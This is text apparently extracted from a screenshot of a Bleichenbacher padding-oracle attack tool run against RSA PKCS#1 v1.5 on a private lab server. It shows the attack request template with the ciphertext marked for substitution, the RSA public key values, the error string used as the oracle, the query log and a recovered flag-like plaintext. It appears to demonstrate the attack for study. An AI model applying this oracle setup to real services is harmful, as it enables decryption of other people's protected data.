 PKCS#7 PKCS#1 v1.5
Request
POST /TestRsaPKCS1_5 HTTP/1.1
Host: 192.168.190.138:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
ciphertext=§c1d9cab61ccd343cbca9c6dba5c750f26094616b4a7b69d12944d240a3681cd2§
Select Payload Format: Hex Url Encoded Clear Selection
Public Exponent e: 65537
Public Modulus n: 91150209829916536965146520317827566881182630249923637533035630164622161072289
Padding Response: Decryption Failed Invalid
Update Interval: 10000
Output
Decrypting ciphertext: c1d9cab61ccd343cbca9c6dba5c750f26094616b4a7b69d12944d240a3681cd2
Query: #10000 time: 24.75 s
Query: #20000 time: 52.485 s
Query: #30000 time: 74.792 s
Query: #40000 time: 100.189 s
Query: #50000 time: 124.41 s
Query: #50415 time: 125.389 s
Decrypted plaintext:
Hex: 4c3374245f40747440636b5f5468335f506a444421
Bytes: L3t$_@tt@ck_Th3_PjDD!
Test Decrypt Stop